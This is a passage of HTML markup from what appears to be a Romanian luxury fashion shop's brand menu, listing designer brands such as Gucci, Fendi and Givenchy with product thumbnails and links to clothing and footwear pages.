                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-negru"><span>Tricou BALMAIN, Print 44 Rue Francois, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-white-oversized-logo-atasat"><span>Tricou BALMAIN, White Oversized, Logo Atasat</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-title">Christian Louboutin</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-300x300.jpeg.webp 2x" alt="Christian Louboutin" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/cizme-christian-louboutin-melon-boots-negru-3161148bk01"><span>Cizme CHRISTIAN LOUBOUTIN, Melon Boots, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/curea-christian-louboutin-catarama-logo-negru-1225084q501"><span>Curea CHRISTIAN LOUBOUTIN, Catarama logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-christian-louboutin-ss20"><span>PANTOFI CHRISTIAN LOUBOUTIN SS20</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/12600237164-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-christian-louboutin-reversed-calf-leather-cafe-men"><span>Sneakers CHRISTIAN LOUBOUTIN,  Reversed calf leather - Cafe - Men</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/christian-louboutin"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-title">Dolce and Gabbana</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-300x300.jpeg.webp 2x" alt="Dolce and Gabbana" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-gy07cdg8fs5s9001-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, GY07CDG8FS5S9001 Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-logo-brand-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, Logo Brand, Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-black-logo-gy07ldg8jk0s9001"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Black Logo, GY07LDG8JK0S9001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-yellow-logo"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Yellow Logo</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dolce-gabbana"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dsquared" class="catalog-title">DSQUARED2</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dsquared" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-300x300.jpeg.webp 2x" alt="DSQUARED2" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-all-over-logo-print-multicolor"><span>BERMUDE DSQUARED2 Swim, All Over Logo Print, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-black-logo-print-green-olive"><span>BERMUDE DSQUARED2, Swim, Black Logo Print, Green Olive</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-embroidered-logo-green"><span>BERMUDE DSQUARED2, Swim, Embroidered Logo, Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-simple-logo-print-navy-blue"><span>BERMUDE DSQUARED2, Swim, Simple, Logo Print, Navy Blue</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dsquared"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-title">Elisabetta Franchi</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-300x300.jpeg.webp 2x" alt="Elisabetta Franchi" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-balloon-jeans-blue"><span>Blugi Elisabetta Franchi, Balloon jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-high-waist-alb"><span>BLUGI ELISABETTA FRANCHI, High Waist, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-nasturilogo-auriu-palazzo-fit"><span>BLUGI ELISABETTA FRANCHI, NasturiLogo auriu, Palazzo Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-palazzo-jeans-negru"><span>Blugi Elisabetta Franchi, Palazzo jeans, Negru</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/elisabetta-franchi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/fendi" class="catalog-title">Fendi </a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/fendi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/FENDIA-300x300w.png.webp 2x" alt="Fendi " width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneaker-brown"><span>Sneakers Fendi Match sneaker Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers"><span>Sneakers Fendi Match sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers-pink"><span>Sneakers Fendi Match sneakers Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/7E1728AYFTF1V8Cewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-fendi-fendi-force-trainers-fabric-multicolour"><span>Sneakers FENDI, Fendi Force Trainers Fabric Multicolour</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/fendi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-15">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/givenchy" class="catalog-title">GIVENCHY</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/givenchy" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(3)-300x300.jpeg.webp 2x" alt="GIVENCHY" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BMJ0HA3YAC00143-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-givenchy-white-logo-negru-bmj0ha3yac001"><span>BLUZA GIVENCHY, White Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/BMJ0CQ3YAA001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-givenchy-logo-brand-bmj0cq3yaa001"><span>HANORAC GIVENCHY, Logo Brand BMJ0CQ3YAA001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BM716G3YCD001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-4g-embroidered-cotton-black"><span>Tricou Givenchy, 4G Embroidered, Cotton, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/BM71MG3YPD272-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-givenchy-black-logo-applique-white"><span>Tricou Givenchy, Black Logo Appliqué, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/givenchy"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-16">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-title">Golden Goose</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/golden-goose" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/Golden%20goose-300x300.jpeg.webp 2x" alt="Golden Goose" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066555150-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-crew-neck-wool-beige"><span>Bluza GOLDEN GOOSE, Crew-neck Wool,Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP00952P00066590100-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-golden-goose-knitted-pullover-black"><span>Bluza GOLDEN GOOSE, Knitted pullover, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GUP01992P00180390100-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-golden-goose-boxy-logo-black"><span>Hanorac GOLDEN GOOSE ,Boxy logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/GWP01223P000525901006-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-golden-goose-star-w-s-black"><span>Hanorac GOLDEN GOOSE, STAR W'S Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/golden-goose"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-17">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/gucci" class="catalog-title">GUCCI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/gucci" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(2)-300x300.jpeg.webp 2x" alt="GUCCI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/760775FACMZ9746-76-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-gg-sneakers-monogram-print-beige"><span>Sneakers GUCCI, Ace GG Sneakers, Monogram Print, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/as22-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/as22-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web"><span>Sneakers GUCCI, Ace sneaker with Web</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FAELM8741s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-sneaker-with-web-760775faelm8741"><span>Sneakers GUCCI, Ace sneaker with Web 760775FAELM8741</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/760775FACMZ1065aaaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-gucci-ace-trainer-with-web-grey"><span>Sneakers GUCCI, Ace trainer with Web,Grey</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/gucci"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-19">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-title">IH NOM UH NIT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/ih-nom-uh-nit" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46-300x300.jpeg.webp 2x" alt="IH NOM UH NIT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW252600095-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-black"><span>Bluza IH NOM UH NIT,  MASK PRINTED, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25247009ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-thorns-printed-negru"><span>Bluza Ih Nom Uh Nit, Mask Thorns Printed, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/NUW25232009ewwwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-ih-nom-uh-nit-mask-printed-crewneck-sweatshirt"><span>Bluza Ih Nom Uh Nit,Mask Printed Crewneck Sweatshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/NUW252510099-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-ih-nom-uh-nit-black-dog-print-sweatshirt"><span>HANORAC IH NOM UH NIT, Black dog-print sweatshirt</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/ih-nom-uh-nit"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-20">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/essentials" class="catalog-title">ESSENTIALS</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/essentials" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/ESSENT-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/ESSENT-300x300w.png.webp 2x" alt="ESSENTIALS" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-300x300h.jpg.webp 2x">
